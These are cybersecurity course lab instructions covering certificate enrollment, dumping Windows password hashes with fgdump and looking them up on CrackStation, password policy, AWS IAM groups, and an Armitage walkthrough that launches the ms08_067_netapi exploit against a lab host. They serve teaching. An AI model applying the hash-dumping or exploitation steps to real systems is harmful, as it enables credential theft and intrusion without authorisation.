

21. Click the **Client Authentication Certificate** that displays the date of the request.

22. Click **Yes** to acknowledge the security warning.

23. Click **Install this certificate**.



24. Close the web browser.

25. Right-click the **Start** menu, and click **Run**.

26. Type **certmgr.msc** and click **OK**.

27. In the left pane of the console, expand the **Personal** folder.

28. Click the **Certificates** subfolder.

29. Double-click the certificate issued to John Smith. The following dialog box will appear.



Notice that the user has a private key associated with the certificate that was obtained at the same time the certificate was generated. The purpose is also displayed (proves identity, that is client authentication).

30. Click the **Certification Path** tab, and acknowledge that the certificate is issued by the cybersec-SERVER2012-CA system.

31. Click **OK** to close the **Certificate** window, and close all open windows in both the windows10 and server2012 computers.

**Debrief :** This step is required in order for the client to acquire the certificate and trust all further certificates issues by that CA.

[**Identity Management**](https://awsrestart.instructure.com/courses/590/modules/items/238684) **Manage passwords**

**Audit a Password Hash**

1. Log in to the **windows10** system by clicking the **windows10** button at the top and using userid of **cybersec** and password of **cybersec**.

2. Right-click the **Start** menu and select **Command Prompt (Admin)**.

3. Type **cd c:\users\cybersec\desktop**. This is the location of the tool that you will use to find the hash.

4. Type **fgdump**.

5. Why do you need to run this tool as an administrator? It reads the SAM, which only administrator accounts are authorized to access.

6. Use Notepad to open the **127.0.0.1.pwdump** file created on the desktop.



**Note**

The system displays all the available hashes for all known user identifiers on the system.

7. Take note of the displayed hash for the student account (8EF7200C7C4E4BEADB7C29DBBA95477D). 8. Close the command prompt.

**Verify the Level of Security of the Hash**

1. Open a browser on your local system (where Internet connectivity to the Web is available), and access the [**http://www.crackstation.net**](http://www.crackstation.net/) website.

2. Type the hash of the student account from the 127.0.0.1.pwdump file you generate in the previous exercise into the text box, and fill in the captcha form. Click **Crack Hashes**.



3. What is the color of the result (green, yellow, or red)? The result is green, as the hash reflects a common password that is found in the rainbow table.

**Note**

A green color means an associated password for the hash has been found in the rainbow table. This also means the password is not very secure as it is impossible to generate an infinite rainbow table that would contain more complex passwords. This is not a complex password.

4. Close Notepad, but leave the web browser open.

**Configure Password Policies**

1. Right-click the **Start** menu on the **windows10** VM, and select **Run**. 2. Type **secpol.msc**. 3. Expand **Account Policies** in the left pane of the Local Security Policy console. 4. Click **Password Policy**. 5. Increase the complexity of the password by double-clicking each policy in the right pane and changing its value as follows:

* **Enforce password history**: 24 passwords (disallows the reuse of the same password multiple times)
* **Maximum password age**: 30 days
* **Minimum password age**: 1 day
* **Minimum password length**: 9 characters
* **Password must meet complexity requirements**: Enabled



**Note**

The minimum password age, in conjunction with enforce password history, disallows the immediate change of the password back to the old password.

Password policies configured in the Local Security Policy Editor are first defined at the corporate level and then applied through this tool at the computer or domain level.

6. Close the Local Group Policy Editor. 7. Open a command prompt, and type **gpupdate /force**.

**Note**

The **gpupdate /force** command applies the policy immediately, without waiting for a standard Group Policy refresh cycle.

**Test New Security Settings**

1. Right-click the **Start** menu, and select **Computer Management**. 2. Expand **Local Users and Groups** in the left pane of the Computer Management console, and click the **Users** folder. 3. Right-click **Student**, and select **Set Password.** 4. Click **Proceed**.



5. Type **global** in the **New password** and **Confirm password** fields, and click **OK**.

5.1. Is such a simple secret allowed? You have defined policies that require the secret to be more complex; thus this is not going to work.

6. Acknowledge the message box. 7. Type **b$a!!8#Zm** as the new password. Does it get through? Why or why not? It will work as this is a complex password.

8. This secret is not likely to be found in a rainbow table. However, to confirm:

8.1. Click **OK** to acknowledge the new password setup. 8.2. Open an administrator command prompt, and change directory to **c:\users\cybersec\desktop**. Then run the **fgdump** utility. 8.3. Note the new hash generated for the student in the new **127.0.0.1.pwdump** file. 8.4. Open the previously visited website (Crackstation). 8.5. Input the newly copied hash. 8.6. Click **Crack Hashes** with the captcha information provided. 8.7. Does CrackStation display green, yellow, or red? The password that you applied is definitely not in the rainbow table; thus you can consider it to be a good starting point for a strong password.

**Debrief:** Crackstation is a rainbow table tool that can contain the password to a previously found hash. Thus, no password cracking is necessary to discover the secret.

**AWS IAM AWS Identity and Access Management**

1. At the top of these instructions, click Start Lab to launch your lab.

A Start Lab panel opens displaying the lab status.

1. Wait until you see the message "**Lab status: ready**", then click the **X** to close the Start Lab panel.
2. At the top of these instructions, click AWS

This will open the AWS Management Console in a new browser tab. The system will automatically log you in.

**Tip**: If a new browser tab does not open, there will typically be a banner or icon at the top of your browser indicating that your browser is preventing the site from opening pop-up windows. Click on the banner or icon and choose "Allow pop ups."

1. Arrange the AWS Management Console tab so that it displays along side these instructions. Ideally, you will be able to see both browser tabs at the same time, to make it easier to follow the lab steps

**Explore the Users and Groups**

1. In the **AWS Management Console**, on the **Services** menu, click **IAM**.
2. In the navigation pane on the left, click **Users**.

The following IAM Users have been created for you:

* + user-1
  + user-2
  + user-3

1. Click **user-1**.

This will bring to a summary page for user-1. The **Permissions** tab will be displayed.

1. Notice that user-1 does not have any permissions.
2. Click the **Groups** tab.

user-1 also is not a member of any groups.

1. Click the **Security credentials** tab.

user-1 is assigned a **Console password**

1. In the navigation pane on the left, click **Groups**.

The following groups have already been created for you:

* + EC2-Admin
  + EC2-Support
  + S3-Support

1. Click the **EC2-Support** group.

This will bring you to the summary page for the **EC2-Support** group.

1. Click the **Permissions** tab.

This group has a Managed Policy associated with it, called **AmazonEC2ReadOnlyAccess**. Managed Policies are pre-built policies (built either by AWS or by your administrators) that can be attached to IAM Users and Groups. When the policy is updated, the changes to the policy are immediately apply against all Users and Groups that are attached to the policy.

1. Under **Actions**, click the **Show Policy** link.

A policy defines what actions are allowed or denied for specific AWS resources. This policy is granting permission to List and Describe information about EC2, Elastic Load Balancing, CloudWatch and Auto Scaling. This ability to view resources, but not modify them, is ideal for assigning to a Support role.

The basic structure of the statements in an IAM Policy is:

* + **Effect** says whether to *Allow* or *Deny* the permissions.
  + **Action** specifies the API calls that can be made against an AWS Service (eg *cloudwatch:ListMetrics*).
  + **Resource** defines the scope of entities covered by the policy rule (eg a specific Amazon S3 bucket or Amazon EC2 instance, or * which means *any resource*).

1. Close  the **Show Policy** window.
2. In the navigation pane on the left, click **Groups**.
3. Click the **S3-Support** group.

The S3-Support group has the **AmazonS3ReadOnlyAccess** policy attached.

1. Below the **Actions** menu, click the **Show Policy** link.

This policy has permissions to Get and List resources in Amazon S3.

1. Close  the **Show Policy** window.
2. In the navigation pane on the left, click **Groups**.
3. Click the **EC2-Admin** group.

This Group is slightly different from the other two. Instead of a *Managed Policy*, it has an **Inline Policy**, which is a policy assigned to just one User or Group. Inline Policies are typically used to apply permissions for one-off situations.

1. Under **Actions**, click **Show Policy** to view the policy.

This policy grants permission to view (Describe) information about Amazon EC2 and also the ability to Start and Stop instances.

1. At the bottom of the screen, click **Cancel** to close the policy.



**Add Users to Groups**

**Add user-1 to the S3-Support Group**

1. In the left navigation pane, click **Groups**.
2. Click the **S3-Support** group.
3. Click the **Users** tab.
4. In the **Users** tab, click **Add Users to Group**.
5. In the **Add Users to Group** window, configure the following:
   * Select  **user-1**.
   * At the bottom of the screen, click **Add Users**.

In the **Users** tab you will see that user-1 has been added to the group.

**Add user-2 to the EC2-Support Group**

You have hired **user-2** into a role where they will provide support for Amazon EC2.

1. Using similar steps to the ones above, add **user-2** to the **EC2-Support** group.

user-2 should now be part of the **EC2-Support** group.

**Add user-3 to the EC2-Admin Group**

You have hired **user-3** as your Amazon EC2 administrator, who manage your EC2 instances.

1. Using similar steps to the ones above, add **user-3** to the **EC2-Admin** group.

user-3 should now be part of the **EC2-Admin** group.

1. In the navigation pane on the left, click **Groups**.

Each Group should have a **1** in the Users column for the number of Users in each Group.

If you do not have a **1** beside each group, revisit the above instructions above to ensure that each user is assigned to a Group, as shown in the table in the Business Scenario section.

**Sign-In and Test Users**

1. In the navigation pane on the left, click **Dashboard**.

An **IAM users sign-in link** is displayed It will look similar to: *https://123456789012.signin.aws.amazon.com/console*

This link can be used to sign-in to the AWS Account you are currently using.

1. Copy the **IAM users sign-in link** to a text editor.
2. Open a private window.

**Mozilla Firefox**

* + Click the menu bars  at the top-right of the screen
  + Select **New Private Window**

**Google Chrome**

* + Click the ellipsis  at the top-right of the screen
  + Click **New incognito window**

**Microsoft Edge**

* + Click the ellipsis  at the top-right of the screen
  + Click **New InPrivate window**

**Microsoft Internet Explorer**

* + Click the **Tools** menu option
  + Click **InPrivate Browsing**

1. Paste the **IAM users sign-in** link into your private window and press **Enter**.

You will now sign-in as **user-1**, who has been hired as your Amazon S3 storage support staff.

1. Sign-in with:
   * **IAM user name:** user-1
   * **Password:** Lab-Password1
2. In the **Services** menu, click **S3**.
3. Click the name of one of your buckets and browse the contents.

Since your user is part of the **S3-Support** Group in IAM, they have permission to view a list of Amazon S3 buckets and their contents.

Now, test whether they have access to Amazon EC2.

1. In the **Services** menu, click **EC2**.
2. In the left navigation pane, click **Instances**.

You cannot see any instances! Instead, it says *You do not have any instances in this region*. This is because your user has not been assigned any permissions to use Amazon EC2.

You will now sign-in as **user-2**, who has been hired as your Amazon EC2 support person.

1. Sign user-1 out of the **AWS Management Console** by configuring the following:
   * At the top of the screen, click **user-1**
   * Click **Sign Out**



1. Paste the **IAM users sign-in** link into your private window and press **Enter**.

This links should be in your text editor.

1. Sign-in with:
   * **IAM user name:** user-2
   * **Password:** Lab-Password2
2. In the **Services** menu, click **EC2**.
3. In the navigation pane on the left, click **Instances**.

You are now able to see an Amazon EC2 instance because you have Read Only permissions. However, you will not be able to make any changes to Amazon EC2 resources.

 If you cannot see an Amazon EC2 instance, then your Region may be incorrect. In the top-right of the screen, pull-down the Region menu and select the region that you noted at the start of the lab (eg **Oregon**).



Your EC2 instance should be selected . If it is not selected, select  it.

1. In the **Actions** menu, click **Instance State** > **Stop**.
2. In the **Stop Instances** window, click **Yes, Stop**.



You will receive an error stating You are not authorized to perform this operation. This demonstrates that the policy only allows you to information, without making changes.

1. At the **Stop Instances** window, click **Cancel**.

Next, check if user-2 can access Amazon S3.

1. In the **Services**, click **S3**.

You will receive an  **Error Access Denied** because user-2 does not permission to use Amazon S3.

You will now sign-in as **user-3**, who has been hired as your Amazon EC2 administrator.

1. Sign user-2 out of the **AWS Management Console** by configuring the following:
   * At the top of the screen, click **user-2**
   * Click **Sign Out**



1. Paste the **IAM users sign-in** link into your private window and press **Enter**.
2. Paste the sign-in link into your web browser address bar again. If it is not in your clipboard, retrieve it from the text editor where you stored it earlier.
3. Sign-in with:
   * **IAM user name:** user-3
   * **Password:** Lab-Password3
4. In the **Services** menu, click **EC2**.
5. In the navigation pane on the left, click **Instances**.

As an EC2 Administrator, you should now have permissions to Stop the Amazon EC2 instance.

Your EC2 instance should be selected . If it is not, please select  it.

 If you cannot see an Amazon EC2 instance, then your Region may be incorrect. In the top-right of the screen, pull-down the Region menu and select the region that you noted at the start of the lab (eg **Oregon**).

1. In the **Actions** menu, click **Instance State** > **Stop**.
2. In the **Stop Instances** window, click **Yes, Stop**.

The instance will enter the *stopping* state and will shutdown.

1. Close your private window.

[**Detect malware**](https://awsrestart.instructure.com/courses/590/modules/items/238692)

**Use Antivirus Software to Detect a Threat**

**Perform an On-Demand Scan**

**Explore AdwCleaner**

Memory-resident file-level scanning refers to a part of file-level antivirus software that is loaded in memory at all times On-demand file-level scanning refers to a part of file-level antivirus software that you can configure to scan files on the hard disk manually or on a schedule.

[**Social engineering**](https://awsrestart.instructure.com/courses/590/modules/items/238693)

**Detect the Presence of a System**

1. On the top taskbar, left-click **Applications**, then **08 – Exploitation Tool** and finally **armitage**.



2. Click **Connect** on the popup windows.

3. Click **Yes** to start the Metasploit RPC server.

4. Wait for the interface to load.

5. If there are any systems present, right-click on the systems present in the upper right area of the Armitage window, and select **Host** and **Remove Host**.



6. In the upper menu, click **Hosts** and **Add Hosts**.

7. Enter the private IP address of the **winserver2003** from the **Details panel**, and click **Add**.

8. Click **OK** to acknowledge the message stating that a host was added.

9. Right-click on the newly added host, and select **Scan**. After a few seconds, the preliminary scan will complete.

10. Right-click on the new added host, then select **Host**, then **Operating System**, then **Windows** and finally **2. XP/2003**. The Windows logo appears on the host icon.



**Find and Launch Attacks**

1. Then click the newly added system, and select **Attacks** from the upper menu.

2. Notice the following two options:

* **Find Attacks**: Moderately scans the system to detect common attacks that might work against the target system.
* **Hail Mary**: Performs a detailed lookup of attacks. Every possible exploit present in the Armitage database is launched against the target system.

3. Click **Find Attacks**. The exploits are queried.



4. Click **OK** to acknowledge that the attack analysis completed.

5. Right-click the system, and notice the presence of the **Attack** option.

6. Select **Attack > smb >** More… > **ms08_067_netapi**.



**Note**

ms08_067_netapi is an exploit targeting a weakness of the NetAPI32.dll file, which is used by the Server service in any Microsoft operating system.

7. Observe the LHOST and RHOST options, representing the local system and the targets as well as their associated ports.



8. Click **Launch** to execute the attack.

